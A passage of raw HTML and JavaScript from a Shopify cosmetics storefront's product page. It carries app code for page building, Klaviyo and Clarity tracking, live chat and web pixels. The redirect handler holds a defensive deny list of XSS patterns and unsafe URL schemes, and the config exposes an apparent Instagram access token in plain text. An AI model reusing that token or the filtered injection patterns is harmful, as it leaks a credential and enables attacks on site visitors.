#ecom-toast-desc{white-space:normal;min-width:250px}#ecom-toast{height:auto;min-height:60px}}.ecom__column-full-height{height:100%}@keyframes ecomFadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@keyframes ecomExpand{from{min-width:50px}to{min-width:var(--ecom-max-width)}}@keyframes ecomStay{from{min-width:var(--ecom-max-width)}to{min-width:var(--ecom-max-width)}}@keyframes ecomShrink{from{min-width:var(--ecom-max-width)}to{min-width:50px}}@keyframes ecomFadeout{from{bottom:30px;opacity:1}to{bottom:60px;opacity:0}}</style>


<!-- EComposer Config Script -->
<script id="ecom-theme-helpers" async>
window.EComposer=window.EComposer||{};(function(){if(!this.configs)this.configs={};this.configs={"custom_code":{"custom_css":"","custom_js":""},"instagram":"IGQWROS185TGQwekpsZAjM3UEs4VTlra2FEeXRfbG5qTEx3S1REajI0ZA2ttVkYyYkhSaE9wS2tvMjBjaGdtY1JBa0xqWmllRFdtZAjlPTk5USG81b3l2MGQzVFBLdU5WWE1zbEJwcXhNUXlMUQZDZD"};this.configs.ajax_cart={enable:false};this.customer=false;this.proxy_path='/apps/ecomposer-visual-page-builder';
this.popupScriptUrl='https://cdn.shopify.com/extensions/019b200c-ceec-7ac9-af95-28c32fd62de8/ecomposer-94/assets/ecom_popup.js';
this.routes={domain:'https://cristinarodriguez.com.mx',root_url:'/',collections_url:'/collections',all_products_collection_url:'/collections/all',cart_url:'/cart',cart_add_url:'/cart/add',cart_change_url:'/cart/change',cart_clear_url:'/cart/clear',cart_update_url:'/cart/update',product_recommendations_url:'/recommendations/products'};
this.queryParams={};
if(window.location.search.length){new URLSearchParams(window.location.search).forEach((value,key)=>{this.queryParams[key]=value})}
this.money_format="$ {{amount}}";
this.money_with_currency_format="$ {{amount}} MXN";
this.currencyCodeEnabled=false;this.abTestingData = [];this.formatMoney=function(t,e){const r=this.currencyCodeEnabled?this.money_with_currency_format:this.money_format;function a(t,e){return void 0===t?e:t}function o(t,e,r,o){if(e=a(e,2),r=a(r,","),o=a(o,"."),isNaN(t)||null==t)return 0;var n=(t=(t/100).toFixed(e)).split(".");return n[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+r)+(n[1]?o+n[1]:"")}"string"==typeof t&&(t=t.replace(".",""));var n="",i=/\{\{\s*(\w+)\s*\}\}/,s=e||r;switch(s.match(i)[1]){case"amount":n=o(t,2);break;case"amount_no_decimals":n=o(t,0);break;case"amount_with_comma_separator":n=o(t,2,".",",");break;case"amount_with_space_separator":n=o(t,2," ",",");break;case"amount_with_period_and_space_separator":n=o(t,2," ",".");break;case"amount_no_decimals_with_comma_separator":n=o(t,0,".",",");break;case"amount_no_decimals_with_space_separator":n=o(t,0," ");break;case"amount_with_apostrophe_separator":n=o(t,2,"'",".")}return s.replace(i,n)};
this.resizeImage=function(t,e){try{if(!e||"original"==e||"full"==e||"master"==e)return t;if(-1!==t.indexOf("cdn.shopify.com")||-1!==t.indexOf("/cdn/shop/")){var r=t.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif|webp)((\#[0-9a-z\-]+)?(\?v=.*)?)?$/gim);if(null==r)return null;var a=t.split(r[0]),o=r[0];return a[0]+"_"+e+o}}catch(r){return t}return t};
this.getProduct=function(t){if(!t)return!1;let e=("/"===this.routes.root_url?"":this.routes.root_url)+"/products/"+t+".js?shop="+Shopify.shop;return window.ECOM_LIVE&&(e="/shop/builder/ajax/ecom-proxy/products/"+t+"?shop="+Shopify.shop),window.fetch(e,{headers:{"Content-Type":"application/json"}}).then(t=>t.ok?t.json():false)};
const u=new URLSearchParams(window.location.search);if(u.has("ecom-redirect")){const r=u.get("ecom-redirect");if(r){let d;try{d=decodeURIComponent(r)}catch{return}d=d.trim().replace(/[\r\n\t]/g,"");if(d.length>2e3)return;const p=["javascript:","data:","vbscript:","file:","ftp:","mailto:","tel:","sms:","chrome:","chrome-extension:","moz-extension:","ms-browser-extension:"],l=d.toLowerCase();for(const o of p)if(l.includes(o))return;const x=[/<script/i,/<\/script/i,/javascript:/i,/vbscript:/i,/onload=/i,/onerror=/i,/onclick=/i,/onmouseover=/i,/onfocus=/i,/onblur=/i,/onsubmit=/i,/onchange=/i,/alert\s*\(/i,/confirm\s*\(/i,/prompt\s*\(/i,/document\./i,/window\./i,/eval\s*\(/i];for(const t of x)if(t.test(d))return;if(d.startsWith("/")&&!d.startsWith("//")){if(!/^[a-zA-Z0-9\-._~:/?#[\]@!$&'()*+,;=%]+$/.test(d))return;if(d.includes("../")||d.includes("./"))return;window.location.href=d;return}if(!d.includes("://")&&!d.startsWith("//")){if(!/^[a-zA-Z0-9\-._~:/?#[\]@!$&'()*+,;=%]+$/.test(d))return;if(d.includes("../")||d.includes("./"))return;window.location.href="/"+d;return}let n;try{n=new URL(d)}catch{return}if(!["http:","https:"].includes(n.protocol))return;if(n.port&&(parseInt(n.port)<1||parseInt(n.port)>65535))return;const a=[window.location.hostname];if(a.includes(n.hostname)&&(n.href===d||n.toString()===d))window.location.href=d}}
}).bind(window.EComposer)();
if(window.Shopify&&window.Shopify.designMode&&window.top&&window.top.opener){window.addEventListener("load",function(){window.top.opener.postMessage({action:"ecomposer:loaded"},"*")})}
</script>

<!-- Quickview Script -->
<script id="ecom-theme-quickview" async>
window.EComposer=window.EComposer||{};(function(){this.initQuickview=function(){var enable_qv=false;const qv_wrapper_script=document.querySelector('#ecom-quickview-template-html');if(!qv_wrapper_script)return;const ecom_quickview=document.createElement('div');ecom_quickview.classList.add('ecom-quickview');ecom_quickview.innerHTML=qv_wrapper_script.innerHTML;document.body.prepend(ecom_quickview);const qv_wrapper=ecom_quickview.querySelector('.ecom-quickview__wrapper');const ecomQuickview=function(e){let t=qv_wrapper.querySelector(".ecom-quickview__content-data");if(t){let i=document.createRange().createContextualFragment(e);t.innerHTML="",t.append(i),qv_wrapper.classList.add("ecom-open");let c=new CustomEvent("ecom:quickview:init",{detail:{wrapper:qv_wrapper}});document.dispatchEvent(c),setTimeout(function(){qv_wrapper.classList.add("ecom-display")},500),closeQuickview(t)}},closeQuickview=function(e){let t=qv_wrapper.querySelector(".ecom-quickview__close-btn"),i=qv_wrapper.querySelector(".ecom-quickview__content");function c(t){let o=t.target;do{if(o==i||o&&o.classList&&o.classList.contains("ecom-modal"))return;o=o.parentNode}while(o);o!=i&&(qv_wrapper.classList.add("ecom-remove"),qv_wrapper.classList.remove("ecom-open","ecom-display","ecom-remove"),setTimeout(function(){e.innerHTML=""},300),document.removeEventListener("click",c),document.removeEventListener("keydown",n))}function n(t){(t.isComposing||27===t.keyCode)&&(qv_wrapper.classList.add("ecom-remove"),qv_wrapper.classList.remove("ecom-open","ecom-display","ecom-remove"),setTimeout(function(){e.innerHTML=""},300),document.removeEventListener("keydown",n),document.removeEventListener("click",c))}t&&t.addEventListener("click",function(t){t.preventDefault(),document.removeEventListener("click",c),document.removeEventListener("keydown",n),qv_wrapper.classList.add("ecom-remove"),qv_wrapper.classList.remove("ecom-open","ecom-display","ecom-remove"),setTimeout(function(){e.innerHTML=""},300)}),document.addEventListener("click",c),document.addEventListener("keydown",n)};function quickViewHandler(e){e&&e.preventDefault();let t=this;t.classList&&t.classList.add("ecom-loading");let i=t.classList?t.getAttribute("href"):window.location.pathname;if(i){if(window.location.search.includes("ecom_template_id")){let c=new URLSearchParams(location.search);i=window.location.pathname+"?section_id="+c.get("ecom_template_id")}else i+=(i.includes("?")?"&":"?")+"section_id=ecom-default-template-quickview";fetch(i).then(function(e){return 200==e.status?e.text():window.document.querySelector("#admin-bar-iframe")?(404==e.status?alert("Please create Ecomposer quickview template first!"):alert("Have some problem with quickview!"),t.classList&&t.classList.remove("ecom-loading"),!1):void window.open(new URL(i).pathname,"_blank")}).then(function(e){e&&(ecomQuickview(e),setTimeout(function(){t.classList&&t.classList.remove("ecom-loading")},300))}).catch(function(e){})}}
if(window.location.search.includes('ecom_template_id')){setTimeout(quickViewHandler,1000)}
if(enable_qv){const qv_buttons=document.querySelectorAll('.ecom-product-quickview');if(qv_buttons.length>0){qv_buttons.forEach(function(button,index){button.addEventListener('click',quickViewHandler)})}}
}}).bind(window.EComposer)();
</script>

<!-- Quickview Template -->
<script type="text/template" id="ecom-quickview-template-html">
<div class="ecom-quickview__wrapper ecom-dn"><div class="ecom-quickview__container"><div class="ecom-quickview__content"><div class="ecom-quickview__content-inner"><div class="ecom-quickview__content-data"></div></div><span class="ecom-quickview__close-btn"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M10.722 9.969l-0.754 0.754 5.278 5.278-5.253 5.253 0.754 0.754 5.253-5.253 5.253 5.253 0.754-0.754-5.253-5.253 5.278-5.278-0.754-0.754-5.278 5.278z" fill="#000000"></path></svg></span></div></div></div>
</script>

<!-- Quickview Styles -->
<style class="ecom-theme-quickview">.ecom-quickview .ecom-animation{opacity:1}.ecom-quickview__wrapper{opacity:0;display:none;pointer-events:none}.ecom-quickview__wrapper.ecom-open{position:fixed;top:0;left:0;right:0;bottom:0;display:block;pointer-events:auto;z-index:100000;outline:0!important;-webkit-backface-visibility:hidden;opacity:1;transition:all .1s}.ecom-quickview__container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box;opacity:0;background-color:rgba(0,0,0,.8);transition:opacity .1s}.ecom-quickview__container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.ecom-quickview__wrapper.ecom-display .ecom-quickview__content{visibility:visible;opacity:1;transform:none}.ecom-quickview__content{position:relative;display:inline-block;opacity:0;visibility:hidden;transition:transform .1s,opacity .1s;transform:translateX(-100px)}.ecom-quickview__content-inner{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:999;overflow-y:auto;max-height:80vh}.ecom-quickview__content-data>.shopify-section{margin:0 auto;max-width:980px;overflow:hidden;position:relative;background-color:#fff;opacity:0}.ecom-quickview__wrapper.ecom-display .ecom-quickview__content-data>.shopify-section{opacity:1;transform:none}.ecom-quickview__wrapper.ecom-display .ecom-quickview__container{opacity:1}.ecom-quickview__wrapper.ecom-remove #shopify-section-ecom-default-template-quickview{opacity:0;transform:translateX(100px)}.ecom-quickview__close-btn{position:fixed!important;top:0;right:0;transform:none;background-color:transparent;color:#000;opacity:0;width:40px;height:40px;transition:.25s;z-index:9999;stroke:#fff}.ecom-quickview__wrapper.ecom-display .ecom-quickview__close-btn{opacity:1}.ecom-quickview__close-btn:hover{cursor:pointer}@media screen and (max-width:1024px){.ecom-quickview__content{position:absolute;inset:0;margin:50px 15px;display:flex}.ecom-quickview__close-btn{right:0}}.ecom-toast-icon-info{display:none}.ecom-toast-error .ecom-toast-icon-info{display:inline!important}.ecom-toast-error .ecom-toast-icon-success{display:none!important}.ecom-toast-icon-success{fill:#fff;width:35px}</style>

<!-- Toast Template -->
<script type="text/template" id="ecom-template-html"><!-- BEGIN app snippet: ecom-toast --><div id="ecom-toast"><div id="ecom-toast-icon"><svg xmlns="http://www.w3.org/2000/svg" class="ecom-toast-icon-svg ecom-toast-icon-info" fill="none" viewBox="0 0 24 24" stroke="currentColor"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 16h-1v-4h-1m1-4h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"/></svg>
<svg class="ecom-toast-icon-svg ecom-toast-icon-success" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 48c110.5 0 200 89.5 200 200 0 110.5-89.5 200-200 200-110.5 0-200-89.5-200-200 0-110.5 89.5-200 200-200m140.2 130.3l-22.5-22.7c-4.7-4.7-12.3-4.7-17-.1L215.3 303.7l-59.8-60.3c-4.7-4.7-12.3-4.7-17-.1l-22.7 22.5c-4.7 4.7-4.7 12.3-.1 17l90.8 91.5c4.7 4.7 12.3 4.7 17 .1l172.6-171.2c4.7-4.7 4.7-12.3 .1-17z"/></svg>
</div><div id="ecom-toast-desc"></div></div><!-- END app snippet --></script><!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/Xjw6Qr/klaviyo.js?company_id=Xjw6Qr"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Crema para Pies con Caviar, Urea \u0026 Manteca de Karité",
          ProductID: 7231074369733,
          Categories: ["Beauty","Body Repair","Catálogo","Cuidado del Cuerpo","Humectación","Nutrición","Todos"],
          ImageURL: "https://cristinarodriguez.com.mx/cdn/shop/files/crema_para_pies_grande.jpg?v=1718249524",
          URL: "https://cristinarodriguez.com.mx/products/crema-para-pies-orquidea-caviar",
          Brand: "Cristina Rodríguez",
          Price: "$ 220.00",
          Value: "220.00",
          CompareAtPrice: "$ 220.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "sxd7az9zog");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/gsc-countdown-timer/blocks/countdown-bar/58dc5b1b-43d2-4209-b1f3-52aff31643ed --><style>
  .gta-block__error {
    display: flex;
    flex-flow: column nowrap;
    gap: 12px;
    padding: 32px;
    border-radius: 12px;
    margin: 12px 0;
    background-color: #fff1e3;
    color: #412d00;
  }

  .gta-block__error-title {
    font-size: 18px;
    font-weight: 600;
    line-height: 28px;
  }

  .gta-block__error-body {
    font-size: 14px;
    line-height: 24px;
  }
</style>

<script>
  (function () {
    try {
      window.GSC_COUNTDOWN_META = {
        product_collections: [{"id":291284156613,"handle":"beauty","updated_at":"2026-01-23T06:12:46-06:00","published_at":"2022-11-17T00:51:36-06:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Beauty","body_html":""},{"id":316870525125,"handle":"body-repair","updated_at":"2026-01-23T05:01:54-06:00","published_at":"2025-02-06T01:18:50-06:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Body Repair","body_html":""},{"id":289144733893,"handle":"catalogo","updated_at":"2026-01-23T06:12:46-06:00","published_at":"2022-08-13T23:24:01-05:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Catálogo","body_html":"Productos"},{"id":289144275141,"handle":"cuidado-del-cuerpo-1","updated_at":"2026-01-23T05:01:54-06:00","published_at":"2022-08-13T22:59:13-05:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Cuidado del Cuerpo","body_html":"Productos para el cuidado del cuerpo."},{"id":291401793733,"handle":"humectacion","updated_at":"2026-01-23T05:01:54-06:00","published_at":"2022-11-27T00:41:04-06:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Humectación","body_html":""},{"id":291401760965,"handle":"nutricion","updated_at":"2026-01-23T05:01:54-06:00","published_at":"2022-11-27T00:39:44-06:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Nutrición","body_html":""},{"id":299931631813,"handle":"todos","title":"Todos","updated_at":"2026-01-23T06:12:46-06:00","body_html":"","published_at":"2024-02-24T11:39:47-06:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"global"}],
        product_tags: ["Cuidado para Pies"],
      };

      const widgets = [];

      if (Array.isArray(window.GSC_COUNTDOWN_WIDGETS)) {
        window.GSC_COUNTDOWN_WIDGETS.push(...widgets);
      } else {
        window.GSC_COUNTDOWN_WIDGETS = widgets || [];
      }
    } catch (e) {
      console.log(e);
    }
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/gorgias-live-chat-helpdesk/blocks/gorgias/a66db725-7b96-4e3f-916e-6c8e6f87aaaa -->
<script defer data-gorgias-loader-chat src="https://config.gorgias.chat/bundle-loader/shopify/longeveden.myshopify.com"></script>


<script defer data-gorgias-loader-convert  src="https://content.9gtb.com/loader.js"></script>


<script defer data-gorgias-loader-mailto-replace  src="https://config.gorgias.help/api/contact-forms/replace-mailto-script.js?shopName=longeveden"></script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b200c-ceec-7ac9-af95-28c32fd62de8/ecomposer-94/assets/ecom.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a0283-dad8-7bc7-bb66-b523cba67540/countdown-app-root-55/assets/gsc-countdown-widget.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 55949164741,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 55949164741,storefrontBaseUrl: "https://cristinarodriguez.com.mx",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1355645125","configuration":"{\"projectId\":\"sxd7az9zog\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1053130949","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"577372357","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-VZJCHXSX3B\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-VZJCHXSX3B\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-VZJCHXSX3B\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-VZJCHXSX3B\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-VZJCHXSX3B\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-VZJCHXSX3B\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-VZJCHXSX3B\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-VZJCHXSX3B\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"148242629","configuration":"{\"pixel_id\":\"468074361631858\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedC